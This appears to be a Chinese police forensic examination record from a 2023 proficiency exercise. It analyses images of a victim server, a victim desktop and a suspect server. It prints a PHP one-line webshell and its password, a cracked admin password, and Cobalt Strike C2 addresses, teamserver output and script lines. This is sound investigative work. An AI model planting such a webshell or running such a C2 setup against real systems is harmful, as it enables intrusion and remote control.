# 电子数据取证笔录

X公(网)取〔2023〕0001 ₹

时间 \_2023 年 06 月 07 日 09 时 00 分

至 2023 年 06 月 08 日 16 时 00 分

取证对象: 名为的镜像压缩文件 1 个, 名称: "镜像 1. zip", 大小 19GB。

检查目的: <u>提取、固定与恢复本次案件的相关电子证据。</u> 过程、方法及结果:

1. 本次电子证据检查取证采用的技术标准有:《GA-T 1170-2014 移动终端取证检视方法》;《GB/T 29360-2012 电

子物证数据恢复检验规程》;《GA/T 757-2008 程序功能检验方法》、《GB/T 29360-2012 电子物证数据恢复检验规程》、《GB/T 29361-2012 电子物证文件一致性检验规程》、《GB/T 29362-2012 电子物证数据搜索检验规程》、《GA/T 754-2008 电子数据存储介质复制工具要求及检测方法》、《GA/T 755-2008 电子数据存储介质写保护设备要求及检测方法》、《GA/T 756-2008 数字化设备证据数据发现提取固定方法》

- 2、本次电子数据取证使用的设备有:美亚柏科取证航母 FL-2000、取证大师 V6. 2. 01035RTM、弘连火眼证据分析软件 V4. 25. 0. 54499、 电子数据仿真取证系统 V6. 2. 03882RTM、VeraCrypt (1. 25. 7)、WinRAR 压缩管理软件 (5. 80)、微步云沙箱在线版、火绒杀毒软件(版本:5. 0. 73. 6)、Hash (1. 0. 4)。
- 3、打开美亚柏科取证航母 FL-2000, 系统运行正常, 火 绒杀毒软件(版本: 5.0.73.6) 对使用的工作站系统进行进 行病毒扫描, 未发现病毒。
- 4、使用 WinRAR 压缩管理软件 (5.80) 解压镜像 1. zip

   得到一个加密容器。使用软件 Hash (1.0.4) 对该加密容器

   进 行 校 检 , 得 到 MD5 值 为

   3A6DE3FE5D34259C6FC7D7F333340F7D6。详见图 1。

文件: E:\BaiduNetdiskDownload\2023取证能力验证\镜像1\加密容器

大小: 20401094656 字节

修改时间: 2023年6月2日, 17:53:56

MD5: 3A6DE3FE5D34259C6FC7D7F33340F7D6

SHA1: C920E80C68CA60158BBEB3FA451368FD1067462B

CRC32: 0ED381DF

### 图 1

5、使用软件 VeraCrypt (1.25.7) 加载该加密容器,得到三个镜像文件,分别为: 受害人服务器. E01、受害人台式机. E01、嫌疑人服务器. E01。详见图 2。

名称 ^	修改日期	类型	大小
\$RECYCLE.BIN	2023/6/7 15:34	文件夹	
System Volume Information	2023/5/30 17:45	文件夹	
受害人服务器.E01	2023/5/23 12:01	E01 文件	6,763,748
☐ 受害人台式机。E01	2023/5/30 17:13	E01 文件	11,432,56
嫌疑人服务器.E01	2023/5/26 14:01	E01 文件	1,582,411

图 2

6、打开电子数据仿真取证系统,点击添加镜像文件: 受害人服务器.EO1,取消绕过密码,开始仿真镜像。进入受害人服务器后,打开护卫神控制面板,看到 MySQL 数据库启动失败,sqlserver未安装。在"管理工具"-"服务"中找到 mysql 服务,右键点击"属性"-"登录"-勾选"本地系统账户"。然后在护卫神控制面板重启 mysql 服务,并进入phpMyAdmin,在 mynewcc123coom 数据库的 dede member 表中,找到 admin 账号以及一个名为"hacker"的账号。详见图 3。

dede_arctype	□ 显示全部   行数: 25 🔽 过滤行:				
dede_azuopin dede_channeltype dede_ckcommon	按索引排序: 无				
dede_co_htmls	←⊤→ mid mtype userid pwd	l unan	ie sex	rank	uptime
dede_co_mediaurls		b1812df726be884ddcfc4139128db admii	男	10	1587226205
dede_co_note	□ ② 编辑 3 复制 ⊜ 删除 4 个人 hacker cf785	7ad3ebe79129ba3a149b6b287bf7 hack	,男	10	0
dede_co_urls  dede_diyform1	1 全选 途中项: ❷ 编辑 ❷ 删除 ➡ 导出				
dede_diyform2	□ 显示全部   行数: 25 🔽 过滤行:				
dede_dl_log  dede_downloads	查询结果操作				

图 3

 7、根据 mynewcc123coom 数据库的 dede member 表中记录 的 admin 账 号 的 密 码

 录的 admin 账 号 的 密 码

 3e6b1812df726be884ddcfc4139128db,将该密码进行 MD5 解密后得到管理员密码为 admin7788。详见图 4。

		Magic Data 5		
md5_16	3e6b1812df726be884ddcfc4139128db		w 6 0 ikiy	Q音询
解密结果 admin7788				图 复制

图 4

8、打开火眼证据分析软件,将受害人服务器.E01添加到检材当中,在文件系统中搜索"shell.php",找到在C: HwsHostMaster\wwwroot\newcc123 sqlohp\web\uploads\a llimg存在一个 shell.php 文件,打开该 php 文件,里面为一句话木马<?php @eval(\$ POST['shell']);?>,该木马连接密码为 shell。详见图 5、图 6。




图 5

### <?php @eval(\$\_POST['shell']);?>

图 6

9、用电子数据仿真取证系统添加镜像文件:受害人台式机.E01,开始仿真镜像。进入受害人电脑后,登录用户名为孙笑川,在电脑桌面上有个 artifact. exe 的文件,将该文件放到微步云沙箱进行分析得到该文件为木马文件。详见图 7。



图 7

10、通过查看受害人台式机的 windows 日志,在 2023 年 5 月 24 日 10 点 32 分,账户名为"孙笑川"的用户新建 一个名为"黄雪君\$"的账户。详见图 8。




图 8

11、通过微步云沙箱对木马文件 artifact. exe 进行分析,可以看到该木马其远程连接的 IP 为 118. 24. 75. 245。详见图 9。

##Joc	IO CW/III	district the strategies	<b>连纪</b> 本帝	WATELOCITIES
青报IOC	IOC类型	微步判定	情报内容	发现IOC环境
118.24.75.245	IP	恶意	远控 CobaltStrike beacon载荷	Win10(1903 64bit,Office2016)
nttp://118.24.75.245/OzCP	URL	恶意	-	Win10(1903 64bit,Office2016)
bbefd684ea 080 c874 c2e4 c8114 dfc8 bdf9a 9682 bef678e 305 af 1343 6642 ea 168	Hash	恶意	<b>1</b> CobaltStrike 木马	3 个分析环境

图 9

12、通过搜索被害人电脑内的视频文件,发现在C盘根 目录下有个1. avi 文件,打开后就可以看到视频的链接地址 <u>为 111. 22. 34. 74: 7002/console/login/LoginForm.jsp。详</u>见图 10。



图 10

13、用电子数据仿真取证系统添加镜像文件:嫌疑人服务器.E01,该服务器为Linux系统,为方便操作,搭建宝塔Linux面板。通过宝塔面板找到/root/C2/logs/230524目录,查看目录文件中的日志文件 events.log,可以看到视频文件的下载地址。详见图 11。




图 11

14、进入嫌疑人服务器,通过指令进入到 C2 目录,通过 teamserver 命令连接到 118.24.75.245,可以看到远控程序所在服务器的指纹。详见图 13。

```
[root@localhost C2]# ./teamserver 118.24.75.245 12345e
[*] Will use existing X509 certificate and keystore (for SSL)
[*] Team server is up on 0.0.0.0.9:50850
[*] BhA256 hash of SSL cert is: a278829731b09a2a4443c9a3fbc8d53ee2391be6e9beef80118c1fc0a34e70ec
[-] Trapped java.net.BindException during Start Beacon: hacker (windows/beacon_http/reverse_http) bound to port 80 [server call
```

图 13

15、在宝塔 Linux 面板下,找到 C2 目录,打开该目录下的 teamserver 文件,可以找到远控程序的证书通用名称(Common Name)。详见图 14

```
# generate a certificate.
# maturally you're welcome to replace this step with your own permanent certificate.
# just make sure you pass -Djavax.net.ssl.keyStore='/path/to/whatever' and
# -Djavax.net.ssl.keyStorePassword' to java. This is used for setting up
# an SSL server socket. Also, the SHA-1 digest of the first certificate in the store
# is printed so users may have a chance to verify they're not being owned.
if [-e./cobaltstrike.store]; then
- print_info "Mill use existing X500 certificate and keystore (for SSL)"
else
print_info "Generating X500 certificate and keystore (for SSL)"

keytool -keystore -/cobaltstrike.store -storepass Microsoft -keypass Microsoft -genkey -keyalg RSA -alias cobaltstrike -dname "CN-*.microsoft.com, OU-Microsoft Corporation, of fi
```

图 14

16、在宝塔 Linux 面板下,进入到/root/C2/logs/230525/192.168.5.118,该目录下有一个beacon 2067070634.log 日志文件,打开可以看到远控程序最后一次收到 beacon 的时间是 05/25 06:14:48 UTC。因为服务器时间是 UTC,在线时间戳转换器的时间为北京时间,所以要将服务器时间加8个小时在转换时间戳。通过时间戳转换器将该时间转换为时间戳:1684995288。详见图 15、图 16。




图 15

### 时间戳转换



图 16

17、在宝塔 Linux 面板下,进入到/root/C2/logs/230524 目录下,发现该目录下除了被害人 IP 地址外,还存在另一个 IP 地址目录,为 192.168.52.141,进入该目录后查看日 志文件,可以看到该程序还远程控制过该 IP。详见图 17。



图 17

- 18、经过对所有镜像文件进行分析,在受害人服务器镜像内提取到 shell.php、xx.php、1-20041R31205406.php 木马文件;在受害人台式机镜像内提取到了 artifact.exe 木马文件、1.avi 视频文件;在嫌疑人服务器提取到了日志 文件 events.log、teamserver 文件、beacon 2067070634.log 文件。
- 19、将提取的文件打包,并将该数据制成不可擦写光盘 1张,光盘编号为"2023006",该不可擦写光盘的光盘序列

## 号为: 17E170XXXXX • 32。

该记录一式两份,一份随案,一份大队留存。
电子证据取证记录人员:
笔录人:
照相人:
录像人:
电子证据取证指挥人员:
单位_510321200000_职务_大队长_签名: 黄 XX
电子证据取证人员:
单位 510321200000 职务 <u>民警</u> 签名:徐 XX

单位 510321200000 职务 <u>民警</u> 签名: 漆 X\_\_\_\_\_\_

